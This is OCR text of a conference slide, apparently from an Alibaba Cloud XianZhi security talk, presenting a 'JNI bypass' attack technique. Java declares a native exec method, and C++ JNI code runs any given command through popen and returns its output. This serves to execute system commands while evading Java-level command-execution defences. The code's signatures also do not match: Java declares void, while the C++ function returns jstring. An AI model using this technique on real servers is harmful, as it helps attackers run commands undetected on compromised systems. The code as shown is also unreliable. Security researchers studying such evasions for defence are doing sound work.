 2.攻击视角
阿里云
阿里云先知
Alibaba Cloud XianZhi
ALIBABA SECURITY
RESPONSE CENTER
阿里安全响应中心
攻击思路5-JNI绕过
package com.jni.test;
public class Exec{
public native void exec(String cmd);
}
#include <iostream>
#include <stdlib.h>
#include <cstring>
#include <string>
#include "com_jni_test_Exec.h"
using namespace std;
JNIEXPORT jstring
JNICALL Java_com_jni_test_Exec_exec (JNIEnv *env, jclass jclass, jstring str) {
if (str != NULL) {
jboolean jsCopy;
// 将jstring参数转成char指针
const char *cmd = env->GetStringUTFChars(str, &jsCopy);
// 使用popen函数执行系统命令
FILE *fd  = popen(cmd, "r");
if (fd != NULL) {
// 返回结果字符串
string result;
// 定义字符串数组
char buf[128];
// 读取popen函数的执行结果
while (fgets(buf, sizeof(buf), fd) != NULL) {
// 拼接读取到的结果到result
result +=buf;
}
// 关闭popen
pclose(fd);
// 返回命令执行结果给Java
return env->NewStringUTF(result.c_str());
}
}
return NULL;
}
先知社区